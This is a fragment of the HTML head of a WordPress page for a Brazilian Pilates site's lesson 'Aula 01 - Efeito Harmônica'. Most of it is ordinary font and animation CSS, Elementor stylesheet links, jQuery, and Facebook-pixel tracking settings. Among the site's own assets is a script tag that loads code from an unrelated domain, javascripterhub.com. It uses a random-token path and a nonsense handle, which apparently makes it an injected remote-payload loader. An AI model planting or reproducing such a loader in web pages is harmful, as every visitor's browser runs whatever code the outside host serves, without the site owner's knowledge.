		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Black.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.svg#MonikFont') format('svg');
}
/* End Custom Fonts CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://harmonicapilates.com.br/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://harmonicapilates.com.br/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://harmonicapilates.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://harmonicapilates.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["686573878735150"],"eventID":"f3bf482d-3ddf-489e-b729-1c4fd9087e8a","params":{"page_title":"Aula 01 - Efeito Harm\u00f4nica","post_type":"page","post_id":2041,"plugin":"PixelYourSite","user_role":"guest","event_url":"harmonicapilates.com.br/eh-aula-01/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["686573878735150"],"eventID":"212cef60-f250-4a1a-9682-f44eb53e920d","params":{"page_title":"Aula 01 - Efeito Harm\u00f4nica","post_type":"page","post_id":2041,"plugin":"PixelYourSite","user_role":"guest","event_url":"harmonicapilates.com.br/eh-aula-01/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["686573878735150"],"eventID":"a3d0f2e1-d821-4f4f-8139-0b2bd210d4a0","params":{"page_title":"Aula 01 - Efeito Harm\u00f4nica","post_type":"page","post_id":2041,"plugin":"PixelYourSite","user_role":"guest","event_url":"harmonicapilates.com.br/eh-aula-01/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["686573878735150"],"eventID":"ca634b2a-a543-4321-b37e-3eedc2e62097","params":{"page_title":"Aula 01 - Efeito Harm\u00f4nica","post_type":"page","post_id":2041,"plugin":"PixelYourSite","user_role":"guest","event_url":"harmonicapilates.com.br/eh-aula-01/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["686573878735150"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://harmonicapilates.com.br","ajaxUrl":"https://harmonicapilates.com.br/wp-admin/admin-ajax.php","ajax_event":"1a73a58756","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769062653"};
//# sourceURL=pys-js-extra
</script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://harmonicapilates.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harmonicapilates.com.br/wp-json/wp/v2/pages/2041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harmonicapilates.com.br/xmlrpc.php?rsd" />
